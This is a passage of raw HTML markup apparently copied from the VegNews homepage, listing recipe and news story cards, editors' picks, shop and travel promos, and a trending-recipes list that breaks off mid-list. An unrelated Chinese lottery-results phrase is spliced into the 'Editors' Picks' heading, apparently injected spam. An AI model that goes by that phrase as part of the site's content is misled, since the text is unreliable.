srcset="https://vegnews.com/media/W1siZiIsIjQwMDkwL1NjcmVlbiBTaG90IDIwMjMtMDgtMDggYXQgMTAuNDIuMTkgUE0ucG5nIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/Screen%20Shot%202023-08-08%20at%2010.42.19%20PM.avif?sha=41d06cd859c54521" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQwMDkwL1NjcmVlbiBTaG90IDIwMjMtMDgtMDggYXQgMTAuNDIuMTkgUE0ucG5nIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/Screen%20Shot%202023-08-08%20at%2010.42.19%20PM.webp?sha=226f5ff89a3bc5f1" type="image/webp" /><img src="jpg/screen%20shot%202023-08-08%20at%2010.42.19%20pmfe38.jpg?sha=92cda8db98794428" alt="Classic Australian Lamington Cake Squares" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Classic Australian Lamington Cake&nbsp;Squares</span>
<span class='visible-xs'>Classic Australian Lamington Cake Squares</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="quick-pickled-carrots-and-daikon.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQwNjEyL1ZlZ05ld3MuUGlja2xlZFZlZy5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIyMjQ2eDIyNDYrMjY3KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.PickledVeg.jpg?sha=c95da52806b94486" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQwNjEyL1ZlZ05ld3MuUGlja2xlZFZlZy5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIyMjQ2eDIyNDYrMjY3KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.PickledVeg.jpg?sha=f14cd890be252cee" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQwNjEyL1ZlZ05ld3MuUGlja2xlZFZlZy5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIyMjQ2eDIyNDYrMjY3KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.PickledVeg.jpg?sha=b09ba6ea2f72e03c" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQwNjEyL1ZlZ05ld3MuUGlja2xlZFZlZy5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIyMjQ2eDIyNDYrMjY3KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.PickledVeg.jpg?sha=4a02eb8121c839f9" type="image/webp" /><img src="jpg/vegnews.pickledvegfcf6.jpg?sha=0f0e2f85ceade3bd" alt="Quick Pickled Carrots and Daikon" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Quick Pickled Carrots and&nbsp;Daikon</span>
<span class='visible-xs'>Quick Pickled Carrots and Daikon</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a>
</div>
</div>

</section>
<div class="ad adspeed-ad ad-728x180 ad-home" data-zone-id="90540"></div>
<div class='hide-mobile'>
<div class='story-picks'>
<h2 class='story-picks-headline'>
<span>
168幸运飞行艇官方开奖历史记录 历史记录查询结果 Editors’
<strong>Picks</strong>
</span>
</h2>
<p class='story-picks-byline'>
<em>from</em>
the VegNews Team
</p>
<ol>
<li>
<a class="story-pick" href="food-news-oatly-matcha-quorn-starbucks.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=11d94cd461cf59c1" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=1ff2bc2876a3f57e" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=36637737e7e36a03" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=515f2ed045fce3d8" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t121812.6882b50.jpg?sha=5c8d762f14930ad6" alt="Food News of the Week:&amp;nbsp;Oatly Joins the Matcha Craze, a Fried Ice Cream Cookie, and Quorn Gets a $24 Million Glow-Up" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>1</span>
</div>
</div>
<h5 class='story-pick-title'>Food News of the Week:&nbsp;Oatly Joins the Matcha Craze, a Fried Ice Cream Cookie, and Quorn Gets a $24 Million Glow-Up</h5>
</a></li>
<li>
<a class="story-pick" href="cattle-farming-biodiversity-plant-based-meat-climate.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=61e521c01ca75c45" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=b7d3cfdfe7a42f3c" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=876f17e21b12b943" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=6bd4f3d63cbd4575" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t140113.026f98c.jpg?sha=2f6432a439df93cc" alt="Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>2</span>
</div>
</div>
<h5 class='story-pick-title'>Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat</h5>
</a></li>
<li>
<a class="story-pick" href="miami-beach-blue-zone-city.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miami.avif?sha=0f7fa4483f70920c" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miami.webp?sha=3baf17eb9b682436" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjUzOHg1MzgjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miami.avif?sha=2e128dfa3e03ccbe" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjUzOHg1MzgjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miami.webp?sha=4756999aed055f8f" type="image/webp" /><img src="jpg/vegnews.miami9a9d.jpg?sha=2d9fb7fb6f236b3e" alt="This Popular US Vacation Spot Aims To Be the Next Blue Zones City: &#39;It Really Fits&#39;" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>3</span>
</div>
</div>
<h5 class='story-pick-title'>This Popular US Vacation Spot Aims To Be the Next Blue Zones City: &#8216;It Really Fits&#8217;</h5>
</a></li>
<li>
<a class="story-pick" href="wish-you-were-here-flamingo-resort-and-spa.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=180315222fe0a751" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=89439e003ca2fac2" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=fc80337eebbe434f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=92b68e3f7ea49f62" type="image/webp" /><img src="jpg/wywh143d.jpg?sha=7213a8124e42e585" alt="Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&amp;nbsp;&amp;nbsp;" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>4</span>
</div>
</div>
<h5 class='story-pick-title'>Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&nbsp;&nbsp;</h5>
</a></li>
<li>
<a class="story-pick" href="starbucks-2025-fall-menu.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/cortado.png?sha=57769ef48d944295" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/cortado.png?sha=8eea3a4ba38a0418" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6ImF2aWYifV1d/cortado.png?sha=118ac0da723368b9" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6IndlYnAifV1d/cortado.png?sha=99c260d0d3830118" type="image/webp" /><img src="jpg/cortadod053.jpg?sha=38d3e658c5b357e0" alt="As the PSL Turns 20, Starbucks Leans Into Pecan in New Oat Milk-Heavy Fall Menu" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>5</span>
</div>
</div>
<h5 class='story-pick-title'>As the PSL Turns 20, Starbucks Leans Into Pecan in New Oat Milk-Heavy Fall Menu</h5>
</a></li>
</ol>

</div>

</div>
<a class="story-feature" href="apeel-produce-coating-michelle-pfeiffer.html"><figure class='story-feature-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjkyL2FwcGVhbC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDB4MzkxKzArMzAzIiwiOTAweDM3NV4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/appeal.png?sha=facb973b45105fed" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjkyL2FwcGVhbC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDB4MzkxKzArMzAzIiwiOTAweDM3NV4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/appeal.png?sha=04858ee63e3aed5b" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjkyL2FwcGVhbC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDB4MzkxKzArMzAzIiwiMjg4MHgxMjAwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/appeal.png?sha=066c98964c01d965" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjkyL2FwcGVhbC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDB4MzkxKzArMzAzIiwiMjg4MHgxMjAwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/appeal.png?sha=ffa529e632f54173" type="image/webp" /><img src="jpg/appealbdb6.jpg?sha=f74cf20ee84d14bc" alt="Michelle Pfeiffer Sparked Backlash Against This Produce Coating, But How Worried Should You Be?" height="1200" loading="lazy" width="2880" /></picture>
</figure>
<div class='story-feature-overlay'>
<p class='story-feature-category'>News</p>
<h5 class='story-feature-title'>Michelle Pfeiffer Sparked Backlash Against This Produce Coating, But How Worried Should You Be?</h5>
<p class='story-feature-subtitle'>The controversy over Apeel’s invisible food coating is dividing shoppers and sparking questions about transparency, organic integrity, and what it really means to eat clean.</p>
<p class='story-feature-byline'>
<span class='story-feature-date'>July 22, 2025</span>
</p>
</div>
</a>
<div class='promos-container secondary-promos'>
<div class='promos'>
<div class='promo promo-shop'>
<h4>
<span>
Shop
<small>with us</small>
</span>
</h4>
<div class='promo-shop-link'>
<a href="shop.html"><span>
<picture>
<source srcset='https://vegnews.com/assets/shop-6776de77e20489ea0e87f8a4357a86f1b10a4f1530491b3fe3a7d61e99332376.avif' type='image/avif'>
<source srcset='https://vegnews.com/assets/shop-f1190c620d87f4ab7623e40db745f0ea2b36f4e31792dd14d6979fc4085b265c.webp' type='image/webp'>
<img alt="Shop with us" width="708" height="600" src="png/shop-c0b13c7f2b50fcbaf94241209f6e598106e19a340a63f8d6d0f3fab37ae4d84d.png" />
</picture>
</span>
</a></div>
</div>

<div class='promo promo-connect'>
<h4>
<span>
Connect
<small>with us</small>
</span>
</h4>
<ul class='social-media'>

<li><a target="_blank" aria-label="Instagram" href="https://www.instagram.com/VegNews/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="M16 2.88c4.288 0 4.768.032 6.464.096 1.568.064 2.4.32 2.976.544.736.288 1.28.64 1.824 1.184.576.576.928 1.12 1.216 1.856.224.544.48 1.408.544 2.976.064 1.664.096 2.176.096 6.464s-.032 4.768-.096 6.464c-.064 1.536-.32 2.4-.544 2.944-.288.768-.64 1.28-1.216 1.856a4.997 4.997 0 0 1-1.824 1.184c-.576.224-1.408.48-2.976.544-1.696.096-2.176.096-6.464.096s-4.768 0-6.464-.096c-1.568-.064-2.4-.32-2.944-.544-.768-.288-1.312-.64-1.856-1.184-.544-.576-.896-1.088-1.184-1.856-.224-.544-.48-1.408-.576-2.944-.064-1.696-.096-2.208-.096-6.464s.032-4.8.096-6.464c.096-1.568.352-2.4.576-2.976.288-.736.64-1.28 1.184-1.824.544-.576 1.088-.928 1.824-1.216.576-.224 1.408-.48 2.976-.544 1.696-.064 2.176-.096 6.464-.096zM16 0c-4.352 0-4.896.032-6.592.096s-2.88.352-3.872.736c-1.056.416-1.952.96-2.848 1.856S1.248 4.48.832 5.504C.448 6.528.16 7.712.096 9.408S0 11.648 0 16s.032 4.896.096 6.592c.064 1.696.352 2.88.736 3.872.416 1.056.96 1.952 1.856 2.848s1.792 1.44 2.848 1.856c.992.384 2.176.672 3.872.736S11.648 32 16 32s4.896-.032 6.592-.096c1.696-.064 2.88-.352 3.872-.736 1.056-.416 1.952-.96 2.848-1.856s1.44-1.792 1.824-2.848c.416-.992.672-2.176.768-3.872.064-1.696.064-2.24.064-6.592s0-4.896-.064-6.592c-.096-1.696-.352-2.88-.768-3.872-.384-1.056-.928-1.952-1.824-2.848S27.52 1.248 26.496.832C25.472.448 24.288.16 22.592.096S20.352 0 16 0zm0 7.776c-4.544 0-8.224 3.68-8.224 8.224s3.68 8.224 8.224 8.224 8.224-3.68 8.224-8.224A8.221 8.221 0 0 0 16 7.776zm0 13.568c-2.944 0-5.344-2.4-5.344-5.344s2.4-5.344 5.344-5.344c2.944 0 5.344 2.4 5.344 5.344s-2.4 5.344-5.344 5.344zM26.464 7.456c0 1.056-.864 1.92-1.92 1.92s-1.92-.864-1.92-1.92.864-1.92 1.92-1.92 1.92.864 1.92 1.92z"></path></svg></a></li>
<li><a target="_blank" aria-label="Facebook" href="http://www.facebook.com/vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32" class=""><path d="M17.12 1.216V5.92h-2.784q-1.536 0-2.08.64t-.544 1.92v3.392h5.248l-.704 5.28h-4.544V30.72H6.24V17.152H1.696v-5.28H6.24V7.968q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064.224z"></path></svg></a></li>
<li><a target="_blank" aria-label="X" href="https://twitter.com/VegNews"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31 32" class=""><path d="M18.069 13.856 28.12 2h-2.382l-8.727 10.294L10.04 2H2l10.541 15.567L2 30h2.382l9.216-10.871L20.96 30H29L18.068 13.856Zm-3.263 3.848-1.068-1.55L5.24 3.82H8.9l6.858 9.954 1.068 1.55 8.914 12.94h-3.658l-7.275-10.56Z"></path></svg></a></li>
<li><a target="_blank" aria-label="Pinterest" href="http://pinterest.com/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32" class=""><path d="M0 11.648q0-1.92.672-3.616t1.856-2.976 2.72-2.208T8.544 1.44 12.16.992q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-.32 3.36T21.44 17.28t-1.792 2.656-2.56 1.856-3.392.672q-1.216 0-2.4-.576T9.568 20.32q-.16.704-.48 2.016t-.448 1.696-.352 1.28-.48 1.248-.544 1.12-.832 1.408-1.12 1.536l-.224.096-.16-.192q-.288-2.816-.288-3.36 0-1.632.384-3.68t1.184-5.152.928-3.616q-.576-1.152-.576-3.008 0-1.504.928-2.784t2.368-1.312q1.088 0 1.696.736t.608 1.824q0 1.184-.768 3.392t-.8 3.36q0 1.12.8 1.856t1.952.736q.992 0 1.824-.448t1.408-1.216.992-1.696.672-1.952.352-1.984.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 .8.224 1.536T4 14.752t.48.832.224.544q0 .48-.256 1.28t-.672.8q-.032 0-.288-.032-.928-.288-1.632-.992T.768 15.488t-.576-1.92T0 11.648z"></path></svg></a></li>
<li><a target="_blank" aria-label="YouTube" href="https://www.youtube.com/@VegNews/shorts"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="m12.704 21.12 8.64-4.448-8.64-4.512v8.96zM16 5.728q3.008 0 5.792.096t4.096.16l1.312.064.288.032q.288.032.416.064t.416.064.512.16.512.224.544.352.512.48q.128.096.288.32T31.2 8.8t.48 1.792q.128 1.152.224 2.432T32 15.072v3.136q.032 2.592-.32 5.184-.128.96-.448 1.76t-.576 1.12l-.256.288q-.224.256-.512.48t-.544.32-.512.224-.512.16-.416.064-.416.064-.288.032q-4.48.352-11.2.352-3.68-.064-6.432-.128T6.016 28l-.896-.096-.64-.064q-.64-.096-.96-.16t-.928-.384-.992-.736q-.128-.096-.288-.32T.8 25.184t-.48-1.792Q.192 22.24.096 20.96T0 18.912v-3.136q-.032-2.592.32-5.184.128-.992.448-1.76t.576-1.12l.256-.288q.256-.288.512-.48t.544-.352.512-.224.512-.16.416-.064.416-.064.288-.032q4.48-.32 11.2-.32z"></path></svg></a></li>
<li><a target="_blank" aria-label="LinkedIn" href="https://www.linkedin.com/company/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" class=""><g clip-path="url(#a)"><path d="M6.24 9.968v17.696H.352V9.968H6.24Zm.384-5.472c0 .875-.31 1.6-.928 2.176-.619.576-1.419.864-2.4.864h-.032c-.981 0-1.77-.288-2.368-.864C.299 6.096 0 5.371 0 4.496c0-.875.31-1.6.928-2.176.619-.576 1.419-.864 2.4-.864.981 0 1.77.288 2.368.864.597.576.907 1.301.928 2.176Zm20.8 13.024v10.144h-5.856v-9.472c0-1.259-.245-2.24-.736-2.944-.49-.704-1.248-1.056-2.272-1.056-.747 0-1.365.203-1.856.608-.49.405-.875.917-1.152 1.536-.128.363-.192.843-.192 1.44v9.888H9.472c.021-4.757.032-8.608.032-11.552v-5.28l-.032-.864h5.888v2.56h-.032c.235-.384.48-.715.736-.992s.587-.587.992-.928c.405-.341.928-.597 1.568-.768a8.95 8.95 0 0 1 2.048-.288c2.027 0 3.659.672 4.896 2.016 1.237 1.344 1.856 3.328 1.856 5.952Z"></path></g><defs><clipPath id="a"><path d="M0 0h28v32H0z"></path></clipPath></defs></svg></a></li>
<li><a target="_blank" aria-label="TikTok" href="https://www.tiktok.com/@vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class=""><path d="M20.012 3c.423 3.69 2.455 5.89 5.988 6.123v4.15c-2.047.203-3.84-.476-5.926-1.755v7.761c0 9.86-10.606 12.94-14.87 5.874-2.74-4.548-1.062-12.527 7.727-12.847v4.376c-.67.109-1.385.28-2.04.507-1.954.67-3.063 1.926-2.755 4.142.593 4.243 8.274 5.499 7.635-2.793V3.008h4.241V3Z"></path></svg></a></li>
</ul>

</div>

<div class='promo promo-travel'>
<h4>
<span>
Travel
<small>with us</small>
</span>
</h4>
<div class='promo-travel-link'>
<a href="vacations.html"><span>
<picture>
<source srcset='https://vegnews.com/assets/travel-706ec314926ca0f9807376df93d6cbe6a3f5d764b008f35137b58ceeb620e517.avif' type='image/avif'>
<source srcset='https://vegnews.com/assets/travel-d5daba843d7de8be5bd3d84ebce9b6d47ba2d648fec209080a98e9abed58c072.webp' type='image/webp'>
<img alt="Travel with us" width="708" height="676" src="png/travel-a43215b024cfd6a0e687e3c3ba882bfe637a259ca2c557324848b997586fd926.png" />
</picture>
</span>
</a></div>
</div>

<div class='promo promo-get-the-mag'>
<h4>
<span>
Get
<small>the Mag</small>
</span>
</h4>
<div class='promo-get-the-mag-link'>
<a class="promo-bundle" target="_blank" href="https://vegnews.secure.darwin.cx/J5WBDY4V"><span>
<div class='magazine-formats'>
<div class="magazine-cover mobile"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
<div class="magazine-cover print"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
<div class="magazine-cover tablet"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
</div>
</span>
</a></div>
</div>

</div>
</div>
<div class='hide-mobile'>
<div class='story-trending'>
<div class='story-trending-list-container'>
<div class='story-trending-box'>
<div class='story-trending-inner'>
<h2 class='story-trending-title'>
<span>
Trending
<strong>Recipes</strong>
</span>
</h2>
<ol class='story-trending-list'>
<li class='active'>
<a data-index="0" href="best-vegan-macaroni-and-cheese.html"><em>1</em>
The Best Vegan Macaroni and Cheese You&#8217;ll Ever Make
</a></li>
<li class=''>
<a data-index="1" href="seasonal-berry-cobbler.html"><em>2</em>
Chloe Coscarelli&#8217;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip
</a></li>
<li class=''>
<a data-index="2" href="plum-jam.html"><em>3</em>
Fresh, Summery Vegan Plum Basil Jam
</a></li>
<li class=''>
<a data-index="3" href="vegan-double-cheese-lasagna.html"><em>4</em>
